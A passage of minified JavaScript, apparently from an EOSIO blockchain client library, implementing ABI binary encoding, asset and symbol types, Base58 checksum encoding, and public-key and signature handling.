})).join(".");return(i=e.call(this,"Encoding error at ".concat(o,": ").concat(n.message))).stack=n.stack,i.ctx=t,i.underlyingError=n,i}return u(r)}(v(Error));function dj(e){var r,n;"string"==typeof e.type?n=e.type:e.type&&function(t){return"string"!=typeof t&&void 0===t.abiName&&void 0!==t.type}(e.type)?("string"!=typeof e.type.type&&(r=e.type.type),n=XB(e.type)):e.type&&void 0!==e.type.abiName?(r=e.type,n=e.type.abiName):(r=ij(e.object))&&(n=r.abiName,Array.isArray(e.object)&&(n+="[]"))
;var i,o=e.customTypes?e.customTypes.slice():[];if(r)o.unshift(r);else if(n){var a=new t.ABI.ResolvedType(n).name;r=o.find((function(t){return t.abiName===a}))}if(e.abi&&n)i=t.ABI.from(e.abi).resolveType(n);else if(r){var s=YB(r);i=s.abi.resolveType(n||r.abiName),o.push.apply(o,_(s.types))}else{if(!n)throw new Error("Unable to determine the type of the object to be encoded. To encode custom ABI types you must pass the type argument.");i=new t.ABI.ResolvedType(n)}var u=rj(o),f=e.encoder||new mj
;e.metadata&&(f.metadata=e.metadata);var c={types:u,encoder:f,codingPath:[{field:"root",type:i}]};try{pj(e.object,i,c)}catch(t){throw new lj(c,t)}return RB.from(f.getData())}function pj(e,r,i){var o=null!=e;if(!r.isOptional||(i.encoder.writeByte(o?1:0),o))if(r.isArray){if(!Array.isArray(e))throw new Error("Expected array for: ".concat(r.typeName));var a=e.length;i.encoder.writeVaruint32(a);for(var s=0;s<a;s++)i.codingPath.push({field:s,type:r}),u(e[s]),i.codingPath.pop()}else u(e);function u(e){
var a=i.types[r.name];if(!r.ref||a){if(!o){if(r.isExtension)return;throw new Error("Found ".concat(e," for non-optional type: ").concat(r.typeName))}if(a&&a.toABI)a.toABI(e,i.encoder);else if("function"==typeof e.toABI&&e.constructor.abiName===r.name)e.toABI(i.encoder);else if(r.fields){if("object"!==n(e))throw new Error("Expected object for: ".concat(r.name));var s=r.allFields;if(!s)throw new Error("Invalid struct fields");var u,f=x(s);try{for(f.s();!(u=f.n()).done;){var c=u.value
;i.codingPath.push({field:c.name,type:c.type}),pj(e[c.name],c.type,i),i.codingPath.pop()}}catch(t){f.e(t)}finally{f.f()}}else if(r.variant){var h;Array.isArray(e)&&2===e.length&&"string"==typeof e[0]?(h=e[0],e=e[1]):EB(e,t.Variant)?(h=e.variantName,e=e.value):h=nj(e);var l=r.variant.findIndex((function(t){return t.typeName===h}));if(-1===l){var d=r.variant.map((function(t){return"'".concat(t.typeName,"'")})).join(", ")
;throw new Error("Unknown variant type '".concat(h,"', expected one of ").concat(d))}var p=r.variant[l];i.encoder.writeVaruint32(l),i.codingPath.push({field:"v".concat(l),type:p}),pj(e,p,i),i.codingPath.pop()}else{if(!a)throw new Error("any"===r.name?"Unable to encode any type to binary":"Unknown type");var v=a.from(e);if(!v.toABI)throw new Error("Invalid type ".concat(r.name,", no encoding methods implemented"));v.toABI(i.encoder)}}else pj(e,r.ref,i)}}lj.__className="EncodingError"
;var vj,yj,mj=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1024;a(this,t),this.pageSize=e,this.pos=0,this.textEncoder=new TextEncoder,this.metadata={};var r=new ArrayBuffer(e);this.data=new DataView(r),this.array=new Uint8Array(r)}return u(t,[{key:"ensure",value:function(t){if(!(this.data.byteLength>=this.pos+t)){var e=Math.ceil(t/this.pageSize),r=this.data.byteLength+this.pageSize*e,n=new ArrayBuffer(r),i=new DataView(n),o=new Uint8Array(n)
;o.set(this.array),this.data=i,this.array=o}}},{key:"writeByte",value:function(t){this.ensure(1),this.array[this.pos++]=t}},{key:"writeArray",value:function(t){var e=t.length;this.ensure(e),this.array.set(t,this.pos),this.pos+=e}},{key:"writeFloat",value:function(t,e){switch(this.ensure(e),e){case 4:this.data.setFloat32(this.pos,t,!0);break;case 8:this.data.setFloat64(this.pos,t,!0);break;default:throw new Error("Invalid float size")}this.pos+=e}},{key:"writeVaruint32",value:function(t){
for(this.ensure(4);;){if(!(t>>>7)){this.array[this.pos++]=t;break}this.array[this.pos++]=128|127&t,t>>>=7}}},{key:"writeVarint32",value:function(t){this.writeVaruint32(t<<1^t>>31)}},{key:"writeString",value:function(t){var e=this.textEncoder.encode(t);this.writeVaruint32(e.byteLength),this.writeArray(e)}},{key:"getData",value:function(){return new Uint8Array(this.array.buffer,this.array.byteOffset,this.pos)}},{key:"getBytes",value:function(){return new RB(this.getData())}}]),t}();function gj(t){
return function(e){return e.abiAlias={type:Object.getPrototypeOf(e.prototype).constructor},e.abiName=t,e}}mj.__className="ABIEncoder",t.Struct=function(){function t(e){a(this,t);var r,n=x(this.constructor.structFields);try{for(n.s();!(r=n.n()).done;){var i=r.value;this[i.name]=e[i.name]}}catch(t){n.e(t)}finally{n.f()}}return u(t,[{key:"equals",value:function(t){var e=this.constructor;return(!t.constructor||"string"!=typeof t.constructor.abiName||t.constructor.abiName===e.abiName)&&dj({
object:this}).equals(dj({object:e.from(t)}))}},{key:"toJSON",value:function(){var t,e={},r=x(this.constructor.structFields);try{for(r.s();!(t=r.n()).done;){var n=t.value;e[n.name]=this[n.name]}}catch(t){r.e(t)}finally{r.f()}return e}}],[{key:"from",value:function(t){return!0===t[sj]?new this(t):EB(t,this)?t:aj({object:t,type:this})}},{key:"structFields",get:function(){var t=[];return function e(r){r.abiBase&&e(r.abiBase);var n,i=x(r.abiFields||[]);try{for(i.s();!(n=i.n()).done;){var o=n.value
;t.push(o)}}catch(t){i.e(t)}finally{i.f()}}(this),t}}]),t}(),t.Struct.abiName="__struct",vj=t.Struct||(t.Struct={}),yj=Symbol("FieldsOwner"),vj.type=function(t){return function(e){return e.abiName=t,e}},vj.field=function(t,e){return e||(e={}),function(n,i){var o=n.constructor;o.abiFields?o.abiFields[yj]!==o&&(o.abiBase=o.abiFields[yj],o.abiFields=[],o.abiFields[yj]=o):(o.abiFields=[],o.abiFields[yj]=o),o.abiFields.push(r(r({},e),{},{name:i,type:t}))}},t.Variant=function(){function t(e){a(this,t)
;var r=this.constructor.abiVariant;this.value=e[1];var n=r.map(XB).findIndex((function(t){return t===e[0]}));if(0>n||r.length<=n)throw new Error("Unknown variant ".concat(e[0]));this.variantIdx=n}return u(t,[{key:"equals",value:function(t){var e=this.constructor.from(t);return this.variantIdx===e.variantIdx&&dj({object:this}).equals(dj({object:e}))}},{key:"variantName",get:function(){return XB(this.constructor.abiVariant[this.variantIdx])}},{key:"toJSON",value:function(){
return[this.variantName,this.value]}}],[{key:"from",value:function(t){return t[sj]?new this(t):EB(t,this)?t:aj({object:t,type:this})}}]),t}(),t.Variant.abiName="__variant",t.Variant.abiVariant=[],(t.Variant||(t.Variant={})).type=function(t,e){return function(r){return r.abiName=t,r.abiVariant=e.map($B),r}};var bj=function(){function t(e){if(a(this,t),!Number.isFinite(e))throw new Error("Invalid number");this.value=e}return u(t,[{key:"equals",value:function(t){var e=this.constructor
;return this.value===e.from(t).value}},{key:"toABI",value:function(t){var e=this.constructor;t.writeFloat(this.value,e.byteWidth)}},{key:"toString",value:function(){return this.value.toString()}},{key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(e){return EB(e,this)?e:("string"==typeof e?e=Number.parseFloat(e):EB(e,t)&&(e=e.value),new this(e))}},{key:"fromABI",value:function(t){return new this(t.readFloat(this.byteWidth))}},{key:"abiDefault",value:function(){
return this.from(0)}},{key:"random",value:function(){var t=MB(this.byteWidth),e=new hj(t);return this.fromABI(e)}}]),t}();bj.abiName="__float";var wj=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,[{key:"toString",value:function(){return this.value.toFixed(7)}}]),r}(bj);wj.abiName="float32",wj.byteWidth=4;var _j=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(bj);_j.abiName="float64",_j.byteWidth=8
;var Sj=function(){function t(e){if(a(this,t),16!==e.array.length)throw new Error("Invalid float128");this.data=e}return u(t,[{key:"equals",value:function(t){var e=this.constructor;return this.data.equals(e.from(t).data)}},{key:"toABI",value:function(t){t.writeArray(this.data.array)}},{key:"toString",value:function(){return"0x"+this.data.hexString}},{key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(t){
return EB(t,this)?t:("string"==typeof t&&t.startsWith("0x")&&(t=t.slice(2)),new this(RB.from(t)))}},{key:"fromABI",value:function(t){return new this(new RB(t.readArray(this.byteWidth)))}},{key:"random",value:function(){var t=MB(16),e=new hj(t);return this.fromABI(e)}}]),t}();Sj.abiName="float128",Sj.byteWidth=16;var kj=function(){function t(e){a(this,t),this.value=e}return u(t,[{key:"rawValue",get:function(){return this.value}},{key:"equals",value:function(e){
return this.value.equals(t.from(e).value)}},{key:"toString",value:function(){return function(t){for(var e=t.value.toArray("le",8),r="",n=63;n>=0;){for(var i=0,o=0;o<5;++o)n>=0&&(i=i<<1|e[Math.floor(n/8)]>>n%8&1,--n);r+=i>=6?String.fromCharCode(i+"a".charCodeAt(0)-6):i>=1?String.fromCharCode(i+"1".charCodeAt(0)-1):"."}for(;r.endsWith(".");)r=r.substr(0,r.length-1);return r}(this.value)}},{key:"toABI",value:function(t){this.value.toABI(t)}},{key:"toJSON",value:function(){return this.toString()}
}],[{key:"from",value:function(e){if(EB(e,t))return e;if("string"==typeof e)return new t(function(t){function e(t){return t>="a".charCodeAt(0)&&t<="z".charCodeAt(0)?t-"a".charCodeAt(0)+6:t>="1".charCodeAt(0)&&t<="5".charCodeAt(0)?t-"1".charCodeAt(0)+1:0}for(var r=new Uint8Array(8),n=63,i=0;i<t.length;++i){var o=e(t.charCodeAt(i));n<5&&(o<<=1);for(var a=4;a>=0;--a)n>=0&&(r[Math.floor(n/8)]|=(o>>a&1)<<n%8,--n)}return WB.from(r)}(e));if(EB(e,WB))return new t(e);throw new Error("Invalid name")}},{
key:"fromABI",value:function(e){return new t(WB.fromABI(e))}},{key:"abiDefault",value:function(){return new this(WB.from(0))}}]),t}();kj.abiName="name",kj.pattern=/^[a-z1-5.]{0,13}$/;var xj=function(){function t(){a(this,t)}return u(t,[{key:"toABI",value:function(t){this.value.toABI(t)}},{key:"equals",value:function(t){var e=this.constructor;return this.toMilliseconds()===e.from(t).toMilliseconds()}},{key:"toMilliseconds",value:function(){throw new Error("Not implemented")}},{key:"toDate",
value:function(){return new Date(this.toMilliseconds())}},{key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(e){return EB(e,this)?e:EB(e,t)?this.fromMilliseconds(e.toMilliseconds()):EB(e,Date)?this.fromDate(e):"string"==typeof e?this.fromString(e):this.fromInteger(e)}},{key:"fromString",value:function(t){var e=Date.parse(t+"Z");if(!Number.isFinite(e))throw new Error("Invalid date string");return this.fromMilliseconds(e)}},{key:"fromDate",value:function(t){
return this.fromMilliseconds(t.getTime())}},{key:"abiDefault",value:function(){return this.from(0)}}]),t}();xj.abiName="__time_point_base";var Aj=function(t){c(r,t);var e=m(r);function r(t){var n;return a(this,r),(n=e.call(this)).value=t,n}return u(r,[{key:"toString",value:function(){return this.toDate().toISOString().slice(0,-1)}},{key:"toMilliseconds",value:function(){return Number(this.value.dividing(1e3,"round"))}}],[{key:"fromMilliseconds",value:function(t){
return new this(CB.from(Math.round(1e3*t)))}},{key:"fromInteger",value:function(t){return new this(CB.from(t))}},{key:"fromABI",value:function(t){return new this(CB.fromABI(t))}}]),r}(xj);Aj.abiName="time_point";var Mj=function(t){c(r,t);var e=m(r);function r(t){var n;return a(this,r),(n=e.call(this)).value=t,n}return u(r,[{key:"toString",value:function(){return this.toDate().toISOString().slice(0,-5)}},{key:"toMilliseconds",value:function(){return Number(this.value.cast(WB).multiplying(1e3))}
}],[{key:"fromMilliseconds",value:function(t){return new this(VB.from(Math.round(t/1e3)))}},{key:"fromInteger",value:function(t){return new this(VB.from(t))}},{key:"fromABI",value:function(t){return new this(VB.fromABI(t))}}]),r}(xj);Mj.abiName="time_point_sec";var Ij,Ej,Rj=function(t){c(r,t);var e=m(r);function r(t){var n;return a(this,r),(n=e.call(this)).value=t,n}return u(r,[{key:"toString",value:function(){return this.toDate().toISOString().slice(0,-1)}},{key:"toMilliseconds",
value:function(){return Number(this.value.cast(WB).multiplying(500).adding(9466848e5))}}],[{key:"fromMilliseconds",value:function(t){return new this(VB.from(Math.round((t-9466848e5)/500)))}},{key:"fromInteger",value:function(t){return new this(VB.from(t))}},{key:"fromABI",value:function(t){return new this(VB.fromABI(t))}}]),r}(xj);Rj.abiName="block_timestamp_type",t.ABI=function(){function t(e){a(this,t),this.version=e.version||t.version,this.types=e.types||[],this.variants=e.variants||[],
this.structs=e.structs||[],this.actions=e.actions||[],this.tables=e.tables||[],this.ricardian_clauses=e.ricardian_clauses||[]}return u(t,[{key:"toABI",value:function(t){t.writeString(this.version),t.writeVaruint32(this.types.length);var e,r=x(this.types);try{for(r.s();!(e=r.n()).done;){var n=e.value;t.writeString(n.new_type_name),t.writeString(n.type)}}catch(t){r.e(t)}finally{r.f()}t.writeVaruint32(this.structs.length);var i,o=x(this.structs);try{for(o.s();!(i=o.n()).done;){var a=i.value
;t.writeString(a.name),t.writeString(a.base),t.writeVaruint32(a.fields.length);var s,u=x(a.fields);try{for(u.s();!(s=u.n()).done;){var f=s.value;t.writeString(f.name),t.writeString(f.type)}}catch(t){u.e(t)}finally{u.f()}}}catch(t){o.e(t)}finally{o.f()}t.writeVaruint32(this.actions.length);var c,h=x(this.actions);try{for(h.s();!(c=h.n()).done;){var l=c.value;kj.from(l.name).toABI(t),t.writeString(l.type),t.writeString(l.ricardian_contract)}}catch(t){h.e(t)}finally{h.f()}
t.writeVaruint32(this.tables.length);var d,p=x(this.tables);try{for(p.s();!(d=p.n()).done;){var v=d.value;kj.from(v.name).toABI(t),t.writeString(v.index_type),t.writeVaruint32(v.key_names.length);var y,m=x(v.key_names);try{for(m.s();!(y=m.n()).done;){var g=y.value;t.writeString(g)}}catch(t){m.e(t)}finally{m.f()}t.writeVaruint32(v.key_types.length);var b,w=x(v.key_types);try{for(w.s();!(b=w.n()).done;){var _=b.value;t.writeString(_)}}catch(t){w.e(t)}finally{w.f()}t.writeString(v.type)}}catch(t){
p.e(t)}finally{p.f()}t.writeVaruint32(this.ricardian_clauses.length);var S,k=x(this.ricardian_clauses);try{for(k.s();!(S=k.n()).done;){var A=S.value;t.writeString(A.id),t.writeString(A.body)}}catch(t){k.e(t)}finally{k.f()}t.writeVaruint32(0),t.writeVaruint32(0),t.writeVaruint32(this.variants.length);var M,I=x(this.variants);try{for(I.s();!(M=I.n()).done;){var E=M.value;t.writeString(E.name),t.writeVaruint32(E.types.length);var R,T=x(E.types);try{for(T.s();!(R=T.n()).done;){var O=R.value
;t.writeString(O)}}catch(t){T.e(t)}finally{T.f()}}}catch(t){I.e(t)}finally{I.f()}}},{key:"resolveType",value:function(t){return this.resolve({name:t,types:{}},{id:0})}},{key:"resolveAll",value:function(){var t=this,e={},r={id:0};return{types:this.types.map((function(n){return t.resolve({name:n.new_type_name,types:e},r)})),variants:this.variants.map((function(n){return t.resolve({name:n.name,types:e},r)})),structs:this.structs.map((function(n){return t.resolve({name:n.name,types:e},r)}))}}},{
key:"resolve",value:function(e,r){var n=this,i=e.name,o=e.types,a=o[i];if(a)return a;var s=new t.ResolvedType(i,++r.id);o[s.typeName]=s;var u=this.types.find((function(t){return t.new_type_name==s.name}));if(u)return s.ref=this.resolve({name:u.type,types:o},r),s;var f=this.getStruct(s.name);if(f)return f.base&&(s.base=this.resolve({name:f.base,types:o},r)),s.fields=f.fields.map((function(t){return{name:t.name,type:n.resolve({name:t.type,types:o},r)}})),s;var c=this.getVariant(s.name)
;return c?(s.variant=c.types.map((function(t){return n.resolve({name:t,types:o},r)})),s):s}},{key:"getStruct",value:function(t){return this.structs.find((function(e){return e.name==t}))}},{key:"getVariant",value:function(t){return this.variants.find((function(e){return e.name==t}))}},{key:"getActionType",value:function(t){var e=kj.from(t).toString(),r=this.actions.find((function(t){return t.name.toString()===e}));if(r)return r.type}},{key:"equals",value:function(e){var r=t.from(e)
;return this.version==r.version&&this.types.length==r.types.length&&this.structs.length==r.structs.length&&this.actions.length==r.actions.length&&this.tables.length==r.tables.length&&this.ricardian_clauses.length==r.ricardian_clauses.length&&this.variants.length==r.variants.length&&dj({object:this}).equals(dj({object:r}))}},{key:"toJSON",value:function(){return{version:this.version,types:this.types,structs:this.structs,actions:this.actions,tables:this.tables,
ricardian_clauses:this.ricardian_clauses,error_messages:[],abi_extensions:[],variants:this.variants}}}],[{key:"from",value:function(e){return EB(e,t)?e:new t("string"==typeof e?JSON.parse(e):e)}},{key:"fromABI",value:function(e){for(var r=e.readString(),n=[],i=e.readVaruint32(),o=0;o<i;o++)n.push({new_type_name:e.readString(),type:e.readString()});for(var a=[],s=e.readVaruint32(),u=0;u<s;u++){for(var f=e.readString(),c=e.readString(),h=e.readVaruint32(),l=[],d=0;d<h;d++)l.push({
name:e.readString(),type:e.readString()});a.push({base:c,name:f,fields:l})}for(var p=[],v=e.readVaruint32(),y=0;y<v;y++){var m=kj.fromABI(e),g=e.readString(),b=e.readString();p.push({name:m,type:g,ricardian_contract:b})}for(var w=[],_=e.readVaruint32(),S=0;S<_;S++){for(var k=kj.fromABI(e),x=e.readString(),A=[],M=e.readVaruint32(),I=0;I<M;I++)A.push(e.readString());for(var E=[],R=e.readVaruint32(),T=0;T<R;T++)E.push(e.readString());var O=e.readString();w.push({name:k,index_type:x,key_names:A,
key_types:E,type:O})}for(var N=[],P=e.readVaruint32(),z=0;z<P;z++){var q=e.readString(),B=e.readString();N.push({id:q,body:B})}for(var j=e.readVaruint32(),L=0;L<j;L++)e.advance(8),e.advance(e.readVaruint32());for(var C=e.readVaruint32(),U=0;U<C;U++)e.advance(2),e.advance(e.readVaruint32());var D=[];if(e.canRead())for(var F=e.readVaruint32(),V=0;V<F;V++){for(var W=e.readString(),K=[],Z=e.readVaruint32(),H=0;H<Z;H++)K.push(e.readString());D.push({name:W,types:K})}return new t({version:r,types:n,
structs:a,actions:p,tables:w,ricardian_clauses:N,variants:D})}}]),t}(),t.ABI.abiName="abi",t.ABI.version="eosio::abi/1.1",Ij=t.ABI||(t.ABI={}),Ej=function(){function t(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;a(this,t);var n=e;n.endsWith("$")?(n=n.slice(0,-1),this.isExtension=!0):this.isExtension=!1,n.endsWith("?")?(n=n.slice(0,-1),this.isOptional=!0):this.isOptional=!1,n.endsWith("[]")?(n=n.slice(0,-2),this.isArray=!0):this.isArray=!1,this.id=r,this.name=n}return u(t,[{
key:"typeName",get:function(){var t=this.name;return this.isArray&&(t+="[]"),this.isOptional&&(t+="?"),this.isExtension&&(t+="$"),t}},{key:"allFields",get:function(){var t=this,e=[],r=new Set;do{if(!t.fields)return;if(r.has(t.name))return;for(var n=t.fields.length-1;n>=0;n--)e.unshift(t.fields[n]);r.add(t.name),t=t.base}while(void 0!==t);return e}}]),t}(),Ij.ResolvedType=Ej,t.Asset=function(){function t(e,r){a(this,t),this.units=e,this.symbol=r}return u(t,[{key:"equals",value:function(e){
var r=t.from(e),n=r.symbol,i=r.units;return this.symbol.value.equals(n.value)&&this.units.equals(i)}},{key:"value",get:function(){return this.symbol.convertUnits(this.units)},set:function(t){this.units=this.symbol.convertFloat(t)}},{key:"toABI",value:function(t){this.units.toABI(t),this.symbol.toABI(t)}},{key:"toString",value:function(){var t=this.units.toString().split(""),e=!1;"-"===t[0]&&(e=!0,t.shift());for(var r=this.symbol.precision;t.length<=r;)t.unshift("0")
;r>0&&t.splice(t.length-r,0,".");var n=t.join("");return e&&(n="-"+n),n+" "+this.symbol.name}},{key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(e,r){if(EB(e,t))return e;switch(n(e)){case"number":if(!r)throw new Error("Symbol is required when creating Asset from number");return this.fromFloat(e,r);case"string":return this.fromString(e);default:throw new Error("Invalid asset")}}},{key:"fromString",value:function(e){var r=("string"==typeof e?e:"").split(" ")
;if(2!==r.length)throw new Error("Invalid asset string");var n=r[0].replace(".",""),i=(r[0].split(".")[1]||"").length,o=t.Symbol.fromParts(r[1],i);return new t(CB.from(n),o)}},{key:"fromFloat",value:function(e,r){var n=t.Symbol.from(r);return new t(n.convertFloat(e),n)}},{key:"fromUnits",value:function(e,r){return new t(CB.from(e),t.Symbol.from(r))}},{key:"fromABI",value:function(e){var r=CB.fromABI(e),n=t.Symbol.fromABI(e);return new t(r,n)}},{key:"abiDefault",value:function(){
return new this(CB.from(0),t.Symbol.abiDefault())}}]),t}(),t.Asset.abiName="asset",function(t){var e=function(){function t(e){if(a(this,t),Oj(e)>t.maxPrecision)throw new Error("Invalid asset symbol, precision too large");if(!t.symbolNamePattern.test(Nj(e)))throw new Error("Invalid asset symbol, name must be uppercase A-Z");this.value=e}return u(t,[{key:"equals",value:function(e){return this.value.equals(t.from(e).value)}},{key:"name",get:function(){return Nj(this.value)}},{key:"precision",
get:function(){return Oj(this.value)}},{key:"code",get:function(){return new r(WB.from(this.value.value.clone().iushrn(8)))}},{key:"toABI",value:function(t){this.value.toABI(t)}},{key:"convertUnits",value:function(t){return t.value.toNumber()/Math.pow(10,this.precision)}},{key:"convertFloat",value:function(t){return CB.from(t.toFixed(this.precision).replace(".",""))}},{key:"toString",value:function(){return"".concat(this.precision,",").concat(this.name)}},{key:"toJSON",value:function(){
return this.toString()}}],[{key:"from",value:function(e){if(EB(e,t))return e;if(EB(e,WB))return new t(e);var r=e.split(",");if(2!==r.length)throw new Error("Invalid symbol string");var n=Number.parseInt(r[0]);return t.fromParts(r[1],n)}},{key:"fromParts",value:function(e,r){return new t(function(t,e){var r=zj(t),n=new Uint8Array(r.length+1);return n[0]=e,n.set(r,1),WB.from(n)}(e,r))}},{key:"fromABI",value:function(e){return new t(WB.fromABI(e))}},{key:"abiDefault",value:function(){
return this.from("4,SYS")}}]),t}();e.abiName="symbol",e.symbolNamePattern=/^[A-Z]{1,7}$/,e.maxPrecision=18,t.Symbol=e;var r=function(){function t(e){a(this,t),this.value=e}return u(t,[{key:"equals",value:function(e){return this.value.equals(t.from(e).value)}},{key:"toABI",value:function(t){this.value.toABI(t)}},{key:"toString",value:function(){return Pj(this.value.value.toArray("be"))}},{key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(e){
return EB(e,t)?e:("string"==typeof e&&(e=WB.from(zj(e))),new this(WB.from(e)))}},{key:"fromABI",value:function(e){return new t(WB.fromABI(e))}},{key:"abiDefault",value:function(){return this.from("SYS")}}]),t}();r.abiName="symbol_code",t.SymbolCode=r}(t.Asset||(t.Asset={}));var Tj=function(){function e(t,r){a(this,e),this.quantity=t,this.contract=r}return u(e,[{key:"equals",value:function(t){return this.quantity.equals(t.quantity)&&this.contract.equals(t.contract)}},{key:"toABI",
value:function(t){this.quantity.toABI(t),this.contract.toABI(t)}},{key:"toJSON",value:function(){return{quantity:this.quantity,contract:this.contract}}}],[{key:"from",value:function(r){return EB(r,e)?r:new this(t.Asset.from(r.quantity),kj.from(r.contract))}},{key:"fromABI",value:function(r){return new e(t.Asset.fromABI(r),kj.fromABI(r))}}]),e}();function Oj(t){return t.value.and(WB.from(255).value).toNumber()}function Nj(t){return Pj(t.value.toArray("be").slice(0,-1))}function Pj(t){
return t.map((function(t){return String.fromCharCode(t)})).reverse().join("")}function zj(t){for(var e=Math.min(t.length,7),r=new Uint8Array(e),n=0;n<e;n++)r[n]=t.charCodeAt(n);return r}Tj.abiName="extended_asset",t.Base58=void 0,function(t){var e;!function(t){t.E_CHECKSUM="E_CHECKSUM",t.E_INVALID="E_INVALID"}(e=t.ErrorCode||(t.ErrorCode={}));var r=function(t){c(r,t);var e=m(r);function r(t,n){var i,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return a(this,r),
(i=e.call(this,t)).code=n,i.info=o,i}return u(r)}(v(Error));r.__className="DecodingError",t.DecodingError=r;for(var n="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",i=new Int16Array(255).fill(-1),o=0;o<58;++o)i[n.charCodeAt(o)]=o;function s(t,n){if(null==n)return function(t){for(var n=[],o=0;o<t.length;++o){var a=i[t.charCodeAt(o)];if(a<0)throw new r("Invalid Base58 character encountered",e.E_INVALID,{char:t[o]});for(var s=0;s<n.length;++s){var u=58*n[s]+a;n[s]=255&u,a=u>>8}
a&&n.push(a)}var f,c=x(t);try{for(c.s();!(f=c.n()).done;){if("1"!==f.value)break;n.push(0)}}catch(t){c.e(t)}finally{c.f()}return n.reverse(),RB.from(n)}(t);for(var o=new Uint8Array(n),a=0;a<t.length;++a){var s=i[t.charCodeAt(a)];if(s<0)throw new r("Invalid Base58 character encountered",e.E_INVALID,{char:t[a]});for(var u=0;u<n;++u){var f=58*o[u]+s;o[u]=f,s=f>>8}if(s)throw new r("Base58 value is out of range",e.E_INVALID)}return o.reverse(),new RB(o)}function f(t){
var e,r=[],o=x((t=RB.from(t)).array);try{for(o.s();!(e=o.n()).done;){for(var a=e.value,s=0;s<r.length;++s){var u=(i[r[s]]<<8)+a;r[s]=n.charCodeAt(u%58),a=u/58|0}for(;a;)r.push(n.charCodeAt(a%58)),a=a/58|0}}catch(t){o.e(t)}finally{o.f()}var f,c=x(t.array);try{for(c.s();!(f=c.n()).done;){if(f.value)break;r.push("1".charCodeAt(0))}}catch(t){c.e(t)}finally{c.f()}return r.reverse(),String.fromCharCode.apply(String,r)}function h(t,e){var r=aN.ripemd160().update(t);return e&&r.update(e),
new Uint8Array(r.digest().slice(0,4))}function l(t){var e=aN.sha256().update(t).digest(),r=aN.sha256().update(e).digest();return new Uint8Array(r.slice(0,4))}t.decode=s,t.decodeCheck=function(t,n){var i=s(t,null!=n?n+4:n),o=i.array.subarray(0,-4),a=i.array.subarray(-4),u=l(o);if(!_B(a,u))throw new r("Checksum mismatch",e.E_CHECKSUM,{actual:u,expected:a,data:o,hash:"double_sha256"});return new RB(o)},t.decodeRipemd160Check=function(t,n,i){
var o=s(t,null!=n?n+4:n),a=o.array.subarray(0,-4),u=o.array.subarray(-4),f=h(a,i);if(!_B(u,f))throw new r("Checksum mismatch",e.E_CHECKSUM,{actual:f,expected:u,data:a,hash:"ripemd160"});return new RB(a)},t.encode=f,t.encodeCheck=function(t){return f(t=(t=RB.from(t)).appending(l(t.array)))},t.encodeRipemd160Check=function(t,e){return f(t=(t=RB.from(t)).appending(h(t.array,e)))}}(t.Base58||(t.Base58={}));var qj=function(){function e(t,r){a(this,e),this.type=t,this.data=r}return u(e,[{key:"equals",
value:function(t){var r=e.from(t);return this.type===r.type&&this.data.equals(r.data)}},{key:"toLegacyString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"EOS";if(this.type!==t.KeyType.K1)throw new Error("Unable to create legacy formatted string for non-K1 key");return"".concat(e).concat(t.Base58.encodeRipemd160Check(this.data))}},{key:"toString",value:function(){return"PUB_".concat(this.type,"_").concat(t.Base58.encodeRipemd160Check(this.data,this.type))}},{
key:"toABI",value:function(e){e.writeByte(t.KeyType.indexFor(this.type)),e.writeArray(this.data.array)}},{key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(r){if(EB(r,e))return r;if("object"===n(r)&&r.type&&r.compressed)return new e(t.KeyType.from(r.type),new RB(r.compressed));if("string"!=typeof r)throw new Error("Invalid public key");if(r.startsWith("PUB_")){var i=r.split("_");if(3!==i.length)throw new Error("Invalid public key string")
;var o=t.KeyType.from(i[1]),a=o===t.KeyType.K1||o===t.KeyType.R1?33:void 0;return new e(o,t.Base58.decodeRipemd160Check(i[2],a,o))}if(r.length>=50){var s=t.Base58.decodeRipemd160Check(r.slice(-50));return new e(t.KeyType.K1,s)}throw new Error("Invalid public key string")}},{key:"fromABI",value:function(r){var n=t.KeyType.from(r.readByte());if(n==t.KeyType.WA){var i=r.getPosition();r.advance(33),r.advance(1),r.advance(r.readVaruint32());var o=r.getPosition()-i;r.setPosition(i)
;var a=RB.from(r.readArray(o));return new e(t.KeyType.WA,a)}return new e(n,new RB(r.readArray(33)))}}]),e}();qj.abiName="public_key";var Bj={};function jj(t){var e=Bj[t];if(!e)if("K1"===t)e=Bj[t]=new pz.ec("secp256k1");else{if("R1"!==t)throw new Error("Unknown curve type: ".concat(t));e=Bj[t]=new pz.ec("p256")}return e}var Lj=function(){function e(t,r){a(this,e),this.type=t,this.data=r}return u(e,[{key:"equals",value:function(t){var r=e.from(t);return this.type===r.type&&this.data.equals(r.data)
}},{key:"recoverDigest",value:function(t){t=OB.from(t);var e=function(t,e,r){var n=jj(r),i=t[0]-31,o=t.subarray(1,33),a=t.subarray(33),s=n.recoverPubKey(e,{r:o,s:a},i);return new Uint8Array(s.encodeCompressed())}(this.data.array,t.array,this.type);return qj.from({compressed:e,type:this.type})}},{key:"recoverMessage",value:function(t){return this.recoverDigest(OB.hash(t))}},{key:"verifyDigest",value:function(t,e){return t=OB.from(t),function(t,e,r,n){
var i=jj(n),o=t.subarray(1,33),a=t.subarray(33);return i.verify(e,{r:o,s:a},r)}(this.data.array,t.array,e.data.array,this.type)}},{key:"verifyMessage",value:function(t,e){return this.verifyDigest(OB.hash(t),e)}},{key:"toString",value:function(){return"SIG_".concat(this.type,"_").concat(t.Base58.encodeRipemd160Check(this.data,this.type))}},{key:"toABI",value:function(e){e.writeByte(t.KeyType.indexFor(this.type)),e.writeArray(this.data.array)}},{key:"toJSON",value:function(){return this.toString()
